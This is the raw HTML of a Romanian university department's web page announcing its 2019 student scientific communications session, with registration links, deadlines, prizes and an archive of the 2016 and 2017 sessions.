

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dils.upb.ro/info-student/sesiune-comunicari-stiintifice/
body_size: 11734
content:

<!doctype html>  

<!--[if IEMobile 7 ]> <html lang="ro-RO"class="no-js iem7"> <![endif]-->
<!--[if lt IE 7 ]> <html lang="ro-RO" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="ro-RO" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="ro-RO" class="no-js ie8"> <![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html lang="ro-RO" class="no-js"><!--<![endif]-->
	
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		
		<title>
			   Sesiune comunicari stiintifice | Departamentul de Inginerie in Limbi Straine - Departamentul de Inginerie in Limbi Straine 
		</title>
				
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		
		<!-- icons & favicons -->
		<!-- For iPhone 4 -->
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://dils.upb.ro/wp-content/themes/wordpress-bootstrap/library/images/icons/h/apple-touch-icon.png">
		<!-- For iPad 1-->
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://dils.upb.ro/wp-content/themes/wordpress-bootstrap/library/images/icons/m/apple-touch-icon.png">
		<!-- For iPhone 3G, iPod Touch and Android -->
		<link rel="apple-touch-icon-precomposed" href="https://dils.upb.ro/wp-content/themes/wordpress-bootstrap/library/images/icons/l/apple-touch-icon-precomposed.png">
		<!-- For Nokia -->
		<link rel="shortcut icon" href="https://dils.upb.ro/wp-content/themes/wordpress-bootstrap/library/images/icons/l/apple-touch-icon.png">
		<!-- For everything else -->
		<link rel="shortcut icon" href="https://dils.upb.ro/wp-content/themes/wordpress-bootstrap/favicon.ico">
				
		<!-- media-queries.js (fallback) -->
		<!--[if lt IE 9]>
			<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>			
		<![endif]-->

		<!-- html5.js -->
		<!--[if lt IE 9]>
			<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		
  		<link rel="pingback" href="https://dils.upb.ro/xmlrpc.php">

  		<link rel="stylesheet/less" type="text/css" href="https://dils.upb.ro/wp-content/themes/wordpress-bootstrap/less/bootstrap.less">
  		<link rel="stylesheet/less" type="text/css" href="https://dils.upb.ro/wp-content/themes/wordpress-bootstrap/less/responsive.less">

		<!-- wordpress head functions -->
		<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dils.upb.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='contact-form-7-css' href='https://dils.upb.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://dils.upb.ro/wp-content/plugins/testimonial-lite/assets/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dils.upb.ro/wp-content/plugins/testimonial-lite/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='testimonial-lite-style-css' href='https://dils.upb.ro/wp-content/plugins/testimonial-lite/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://dils.upb.ro/wp-content/themes/wordpress-bootstrap/library/css/bootstrap.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-responsive-css' href='https://dils.upb.ro/wp-content/themes/wordpress-bootstrap/library/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-css' href='https://dils.upb.ro/wp-content/themes/wordpress-bootstrap/style.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://dils.upb.ro/wp-content/themes/wordpress-bootstrap/library/js/libs/jquery-1.7.1.min.js?ver=1.7.1' id='jquery-js'></script>
<script type='text/javascript' src='https://dils.upb.ro/wp-content/themes/wordpress-bootstrap/library/js/bootstrap.min.js?ver=6.1.9' id='bootstrap-js'></script>
<script type='text/javascript' src='https://dils.upb.ro/wp-content/themes/wordpress-bootstrap/library/js/scripts.js?ver=6.1.9' id='wpbs-scripts-js'></script>
<script type='text/javascript' src='https://dils.upb.ro/wp-content/themes/wordpress-bootstrap/library/js/modernizr.full.min.js?ver=6.1.9' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="https://dils.upb.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://dils.upb.ro/wp-json/wp/v2/pages/1491" /><link rel="canonical" href="https://dils.upb.ro/info-student/sesiune-comunicari-stiintifice/" />
<link rel='shortlink' href='https://dils.upb.ro/?p=1491' />
<link rel="alternate" type="application/json+oembed" href="https://dils.upb.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdils.upb.ro%2Finfo-student%2Fsesiune-comunicari-stiintifice%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dils.upb.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdils.upb.ro%2Finfo-student%2Fsesiune-comunicari-stiintifice%2F&#038;format=xml" />

<meta http-equiv="Content-Language" content="ro-RO" />
<style type="text/css" media="screen">
.qtrans_flag span { display:none }
.qtrans_flag { height:12px; width:18px; display:block }
.qtrans_flag_and_text { padding-left:20px }
.qtrans_flag_ro { background:url(https://dils.upb.ro/wp-content/plugins/qtranslate/flags/ro.png) no-repeat }
.qtrans_flag_en { background:url(https://dils.upb.ro/wp-content/plugins/qtranslate/flags/gb.png) no-repeat }
.qtrans_flag_de { background:url(https://dils.upb.ro/wp-content/plugins/qtranslate/flags/de.png) no-repeat }
.qtrans_flag_fr { background:url(https://dils.upb.ro/wp-content/plugins/qtranslate/flags/fr.png) no-repeat }
</style>
<link hreflang="en" href="http://dils.upb.ro/info-student/sesiune-comunicari-stiintifice/?lang=en" rel="alternate" />
<link hreflang="de" href="http://dils.upb.ro/info-student/sesiune-comunicari-stiintifice/?lang=de" rel="alternate" />
<link hreflang="fr" href="http://dils.upb.ro/info-student/sesiune-comunicari-stiintifice/?lang=fr" rel="alternate" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//dils.upb.ro/?wordfence_lh=1&hid=A32B4CA9BEC64E350F91D1D2D05F6B2E');
</script><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://catedra.arnia.ro/wp-content/uploads/2013/05/ticks.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
			<!-- end of wordpress head -->

		<!-- theme options from options panel -->
		<style>
        h1, h2, h3, h4, h5, h6{ 
          font-family: arial; 
          font-weight: normal; 
          color: ; 
        }
        body{ 
          font-family: arial; 
          font-weight: normal; 
          color: ; 
        }
        .navbar{ 
          position: static; 
        }
        body{
          padding-top: 0;
        }
        
        .navbar-inner, .navbar .fill {
          background-image: -khtml-gradient(linear, left top, left bottom, from(), to());
          background-image: -moz-linear-gradient(top, , );
          background-image: -ms-linear-gradient(top, , );
          background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, ), color-stop(100%, ));
          background-image: -webkit-linear-gradient(top, , 2);
          background-image: -o-linear-gradient(top, , );
          background-image: linear-gradient(top, , );
          filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='', endColorstr='2', GradientType=0);
        }
        #main article {
          border-bottom: none;
        }
        </style>
			<style>
		.qtrans_flag { height:18px; width:24px;}
		.qtrans_flag_ro, .qtrans_flag_en, .qtrans_flag_de, .qtrans_flag_fr {background-size: 24px 18px;}
		.qtrans_flag_ro:hover, .qtrans_flag_en:hover, .qtrans_flag_de:hover, .qtrans_flag_fr:hover {opacity: .5}
	</style>	

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-90762368-1', 'auto');
  ga('send', 'pageview');
</script>
		
	</head>
	
	<body class="page-template page-template-page-full-width page-template-page-full-width-php page page-id-1491 page-child parent-pageid-45 custom-background">
				
		<header role="banner">
		
			<div id="inner-header" class="clearfix">
				<div style="background: #fff;">
					<div class="container-fluid logo">
						<a href="http://dils.upb.ro/">
							<img src="https://dils.upb.ro/wp-content/themes/wordpress-bootstrap/images/logo.png" alt="No picture"/>
						</a>


						<div class="pull-right search">
							
		<div id="qtranslate-3" class="widget widget_qtranslate pull-right"><ul class="qtrans_language_chooser" id="qtranslate-3-chooser"><li class="lang-ro active"><a href="http://dils.upb.ro/info-student/sesiune-comunicari-stiintifice/" hreflang="ro" title="Română" class="qtrans_flag qtrans_flag_ro"><span style="display:none">Română</span></a></li><li class="lang-en"><a href="http://dils.upb.ro/info-student/sesiune-comunicari-stiintifice/?lang=en" hreflang="en" title="English" class="qtrans_flag qtrans_flag_en"><span style="display:none">English</span></a></li><li class="lang-de"><a href="http://dils.upb.ro/info-student/sesiune-comunicari-stiintifice/?lang=de" hreflang="de" title="Deutsch" class="qtrans_flag qtrans_flag_de"><span style="display:none">Deutsch</span></a></li><li class="lang-fr"><a href="http://dils.upb.ro/info-student/sesiune-comunicari-stiintifice/?lang=fr" hreflang="fr" title="Français" class="qtrans_flag qtrans_flag_fr"><span style="display:none">Français</span></a></li></ul><div class="qtrans_widget_end"></div></div>
								</div>
					</div>
				</div>
				<div class="navbar navbar-inverse navbar-fixed-top">
					<div class="navbar-inner">
						<div class="container-fluid nav-container">
							<nav role="navigation">
								<a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
							        <span class="icon-bar"></span>
							        <span class="icon-bar"></span>
							        <span class="icon-bar"></span>
								</a>
								
								<div class="nav-collapse">
									<ul id="menu-main-menu" class="nav"><li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://dils.upb.ro/">Acasă</a></li>
<li id="menu-item-1447" class="dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://dils.upb.ro/despre-noi/" class="dropdown-toggle" data-toggle="dropdown">Despre noi<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dils.upb.ro/echipa/">Echipa</a></li>
	<li id="menu-item-1449" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dils.upb.ro/despre-noi/prezentari/">Prezentare</a></li>
	<li id="menu-item-1880" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dils.upb.ro/lectorat-francez/">Lectorat Francez &#038; AUF</a></li>
</ul>
</li>
<li id="menu-item-49" class="dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://dils.upb.ro/cercetare/" class="dropdown-toggle" data-toggle="dropdown">Activitate<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-2357" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://dils.upb.ro/wp-content/uploads/2025/12/PLAN-DE-CERCETARE-STIINTIFICA_DILS.pdf">Plan strategic cercetare DILS</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dils.upb.ro/cercetare/centre-de-cercetare/">Centre de cercetare</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dils.upb.ro/cercetare/laboratoare/">Laboratoare</a></li>
	<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dils.upb.ro/publicatii/">Publicatii</a></li>
	<li id="menu-item-2931" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dils.upb.ro/informatii/proiecte/">Proiecte</a></li>
</ul>
</li>
<li id="menu-item-3274" class="dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://dils.upb.ro/test/" class="dropdown-toggle" data-toggle="dropdown">Extracurricular<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-3235" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://dils.upb.ro/hub/">Hub Antreprenorial</a></li>
	<li id="menu-item-3283" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.facebook.com/robotiqueff/">RobotiqueFF</a></li>
	<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://he.upb.ro/">Hardcore entrepreneur</a></li>
	<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dils.upb.ro/info-student/asociatii/">Asociații</a></li>
	<li id="menu-item-3281" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dils.upb.ro/parteneriate/">Colaborari</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dils.upb.ro/alumni/">Alumni</a></li>
</ul>
</li>
<li id="menu-item-48" class="dropdown menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children"><a href="https://dils.upb.ro/info-student/" class="dropdown-toggle" data-toggle="dropdown">Informații studenți<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-2661" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://fils.upb.ro/ro/calendar-universitar/">Calendar universitar</a></li>
	<li id="menu-item-3276" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://fils.upb.ro/ro/oferta-educationala/">Ofertă studii</a></li>
	<li id="menu-item-3277" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://fils.upb.ro/ro/acces-digital/">Acces digital</a></li>
	<li id="menu-item-1105" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://fils.upb.ro/ro/sesiune-comunicari-stiintifice/">Sesiune comunicări științifice</a></li>
	<li id="menu-item-3278" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://fils.upb.ro/ro/parteneriate/">Stagii in strainatate</a></li>
	<li id="menu-item-3279" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://fils.upb.ro/ro/practica/">Stagii de practica</a></li>
	<li id="menu-item-3280" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://fils.upb.ro/ro/international-students/">Studenti straini</a></li>
</ul>
</li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://dils.upb.ro/category/news/">Noutăți</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dils.upb.ro/contact/">Contact</a></li>
</ul>								</div>
								
							</nav>
							
														
														
						</div>
					</div>
				</div>
			
			</div> <!-- end #inner-header -->
		
		</header> <!-- end header --><div id="wrapperContent">		
<div class="container-fluid main-container">

			<div id="content" class="clearfix row-fluid">
			
				<div id="main" class="span12 clearfix" role="main">

										
					<article id="post-1491" class="clearfix post-1491 page type-page status-publish hentry" role="article">
						
						<header>
							
							<div class="page-header"><h1>Sesiune comunicari stiintifice</h1></div>
						
						</header> <!-- end article header -->
					
						<section class="post_content">
							<h3>Sesiunea de Comunicări Ştiinţifice Studenţeşti 2019 (SCSS2019)</h3>
<h3 style="text-align: left;">Desfăşurare &#8211; Inginerie în limbi străine</h3>
<p><a href="http://dils.upb.ro/wp-content/uploads/2019/05/SCSS_FILS_12-1_2019.pdf">CALCULATOARE ŞI TEHNOLOGIA INFORMAŢIEI ÎN LIMBA ENGLEZĂ</a></p>
<p><a href="http://dils.upb.ro/wp-content/uploads/2019/05/SCSS_FILS_12-2_2019.pdf">ELECTRONICǍ ŞI TELECOMUNICAŢII ÎN LIMBA ENGLEZĂ</a></p>
<p><a href="http://dils.upb.ro/wp-content/uploads/2019/05/SCSS_FILS_12-3_2019.pdf">INGINERIE ÎN LIMBA FRANCEZĂ</a></p>
<p><a href="http://dils.upb.ro/wp-content/uploads/2019/05/SCSS_FILS_12-4_2019.pdf">ELECTRONICĂ APLICATĂ ÎN LIMBA GERMANĂ</a></p>
<p><a href="http://dils.upb.ro/wp-content/uploads/2019/05/SCSS_FILS_12-5_2019.pdf">INGINERIE ŞI MANAGEMENT ÎN LIMBA GERMANĂ DOMENIUL MECANIC</a></p>
<p><a href="http://dils.upb.ro/wp-content/uploads/2019/05/SCSS_FILS_12-6_2019.pdf">INGINERIE ŞI MANAGEMENT ÎN LIMBA GERMANĂ DOMENIUL INGINERIE ECONOMICĂ ÎN DOMENIUL ELECTRIC, ELECTRONIC ŞI ENERGETIC</a></p>
<hr />
<div style="text-align: justify">
<h2>Inscriere</h2>
<p>In zilele de <strong>10-11 Mai 2018</strong> va avea loc, la nivelul UPB şi implicit al Facultăţii şi Departamentelor, Sesiunea de Comunicări Ştiinţifice Studenţeşti 2019.</p>
<p>Vă rugăm să participaţi la lucrările acesteia, pentru a vă prezenta preocupările şi rezultatele. Sesiunea este dedicată atât studenţilor de la programele de licenţă, cât şi celor de la programele de master.</p>
<p>Înscrierea pentru sectiunile<a href="http://dils.upb.ro" target="_blank"> Departamentului de Inginerie in Limbi Straine (DILS)</a> se face online la:</p>
<p><strong><a href="https://docs.google.com/forms/d/1GZS70lsK_nsOwgEknhZy5gLh08vpqa5zeq1gytIaRz8/viewform" target="_blank">Secţiunea 12-1, Inginerie în engleză DILS</a></strong></p>
<p><strong><a href="https://docs.google.com/forms/d/14h4DygpCm6jOxQVj9T_JoZUgZbz1Tx8XcqM9NDE_xUQ/viewform" target="_blank">Secţiunea 12-2, Inginerie în franceză DILS</a></strong></p>
<p><strong><a href="https://docs.google.com/spreadsheet/viewform?fromEmail=true&amp;formkey=dDljSjE1aVNnSEprcGY5azAzRmhKc2c6MQ" target="_blank">Secţiunea 12-3, Inginerie în germană DILS</a></strong></p>
<p>Pentru secţiunile Departamentului de Comunicare în Limbi Moderne, vă rugăm să contactaţi acest Departament.</p>
<p>Pentru secţiunea de electronică în limba germană, vă rugăm să îl contactaţi pe domnul Prof. Sztojanov.</p>
<p><strong>Termenul limită pentru înscriere</strong> este<strong> 24 aprilie 2019</strong>, dar pentru cazuri deosebite există posibilitatea de a înscrie lucrarea în ziua susţinerii, direct la comisia de examinare. În acest caz, lucrarea nu va apărea in programul tipărit, dar va fi inclusă în raportul desfăşurării secţiunii ca lucrare suplimentară şi va putea candida la premiile oferite. Pentru fiecare sectiune exista 4 premii în cuantum de 400 lei, 300 lei, 200 lei și respectiv 100 lei.</p>
<p>Programul tipărit al fiecărei secţiuni va fi înmânat tuturor celor înscrişi şi va avea specificate locul, data şi ora desfăşurării acesteia, componenţa comisiei de examinare, precum şi lista lucrărilor înscrise şi a autorilor acestora.</p>
<p>Lucrările vor fi scrise şi prezentate în limba străină specifică secţiunii. Pentru elaborarea lucrării, autorii sunt rugaţi sa folosească template-ul acceptat,<b> <a href="http://ing.pub.ro/wp-content/uploads/2015/04/Template_SCSS.doc">Template_SCSS</a></b>, similar cu cel al Buletinului Ştiinţific al UPB pentru o posibilă folosire ulterioară. Lucrarea tipărită, având un număr de minimum 3 pagini, va fi înmânată secretarului comisiei în ziua prezentării.</p>
<p>Durata fiecărei prezentări va fi de aproximativ 10 minute. Pot fi utilizate mijloace electronice de prezentare (slideshow, film, etc…) şi pot fi făcute demonstraţii practice.</p>
</div>
<hr>
<h2>Arhiva</h2>
<h3>Sesiunea de Comunicări Ştiinţifice Studenţeşti 2017 (SCSS2017)</h3>
<h3 style="text-align: left;">Desfăşurare &#8211; Inginerie în limbi străine</h3>
<p><a href="http://dils.upb.ro/wp-content/uploads/2017/05/SCSS_FILS_12-1_2017.pdf">INGINERIE ÎN LIMBA ENGLEZĂ</a></p>
<p><a href="http://dils.upb.ro/wp-content/uploads/2017/05/SCSS_FILS_12-2_2017.pdf">INGINERIE ÎN LIMBA FRANCEZĂ</a></p>
<p><a href="http://dils.upb.ro/wp-content/uploads/2017/05/SCSS_FILS_12-3_2017.pdf">ELECTRONICĂ APLICATĂ ÎN LIMBA GERMANĂ</a></p>
<p><a href="http://dils.upb.ro/wp-content/uploads/2017/05/SCSS_FILS_12-4_2017.pdf">INGINERIE ŞI MANAGEMENT ÎN LIMBA GERMANĂ DOMENIUL MECANIC</a></p>
<p><a href="http://dils.upb.ro/wp-content/uploads/2017/05/SCSS_FILS_12-5_2017.pdf">INGINERIE ŞI MANAGEMENT ÎN LIMBA GERMANĂ DOMENIUL INGINERIE ECONOMICĂ ÎN DOMENIUL ELECTRIC, ELECTRONIC ŞI ENERGETIC</a></p>
<p>&nbsp;</p>
<h3>Inscriere</h3>
<p>In zilele de 12-13 Mai 2017 va avea loc, la nivelul UPB şi implicit al Facultăţii şi Departamentului, Sesiunea de Comunicări Ştiinţifice Studenţeşti 2017 (SCCS 2017).</p>
<hr />
<hr />
<h3>Sesiunea de Comunicări Ştiinţifice Studenţeşti 2016 (SCSS2016)</h3>
<h3 style="text-align: left;">Desfăşurare &#8211; Inginerie în limbi străine</h3>
<a href="http://dils.upb.ro/wp-content/uploads/2016/05/afis-sesiunea-de-comunicari-stiintifice_DILS.png"><img decoding="async" class="alignnone size-medium wp-image-883" src="http://dils.upb.ro/wp-content/uploads/2016/05/afis-sesiunea-de-comunicari-stiintifice_DILS.png" alt="SCSS 2016 DILS" width="212" height="300" /></a>
<p>&nbsp;</p>
<p><a href="http://dils.upb.ro/wp-content/uploads/2016/05/SCSS_FILS_12-1_-2016.pdf">INGINERIE ÎN LIMBA ENGLEZĂ</a></p>
<p><a href="http://dils.upb.ro/wp-content/uploads/2016/05/SCSS2016_ing_fr_12-2.pdf">INGINERIE ÎN LIMBA FRANCEZĂ</a></p>
<p><a href="http://dils.upb.ro/wp-content/uploads/2016/05/SCSS_FILS_12-3_20162.pdf">ELECTRONICĂ APLICATĂ ÎN LIMBA GERMANĂ</a></p>
<p><a href="http://dils.upb.ro/wp-content/uploads/2016/05/SCSS_FILS_12-4_20161.pdf">INGINERIE ŞI MANAGEMENT ÎN LIMBA GERMANĂ DOMENIUL MECANIC</a></p>
<p><a href="http://dils.upb.ro/wp-content/uploads/2016/05/SCSS_FILS_12-5_20161.pdf">INGINERIE ŞI MANAGEMENT ÎN LIMBA GERMANĂ DOMENIUL INGINERIE ECONOMICĂ ÎN DOMENIUL ELECTRIC, ELECTRONIC ŞI ENERGETIC</a></p>
<p>&nbsp;</p>
<h3>Inscriere</h3>
<p>In zilele de 13-14 Mai 2016 va avea loc, la nivelul UPB şi implicit al Facultăţii şi Departamentului, Sesiunea de Comunicări Ştiinţifice Studenţeşti 2016 (SCCS 2016).</p>
<p>Vă rugăm să participaţi la lucrările acesteia, pentru a vă prezenta preocupările şi rezultatele. Sesiunea este dedicată atât studenţilor de la programele de licenţă, cât şi celor de la programele de master.</p>
<p>Înscrierea se face online la</p>
<p><strong><a href="https://docs.google.com/forms/d/1GZS70lsK_nsOwgEknhZy5gLh08vpqa5zeq1gytIaRz8/viewform" target="_blank">Secţiunea 12-1, Inginerie în engleză DILS</a></strong></p>
<p><strong><a href="https://docs.google.com/forms/d/14h4DygpCm6jOxQVj9T_JoZUgZbz1Tx8XcqM9NDE_xUQ/viewform" target="_blank">Secţiunea 12-2, Inginerie în franceză DILS</a></strong></p>
<p><strong><a href="https://docs.google.com/spreadsheet/viewform?fromEmail=true&amp;formkey=dDljSjE1aVNnSEprcGY5azAzRmhKc2c6MQ" target="_blank">Secţiunea 12-3, Inginerie în germană DILS</a></strong></p>
<p>Pentru secţiunile Departamentului de Comunicare în Limbi Moderne, vă rugăm să contactaţi acest Departament.</p>
<p>Pentru secţiunea de electronică în limba germană, vă rugăm să îl contactaţi pe domnul Prof. Stojanov.</p>
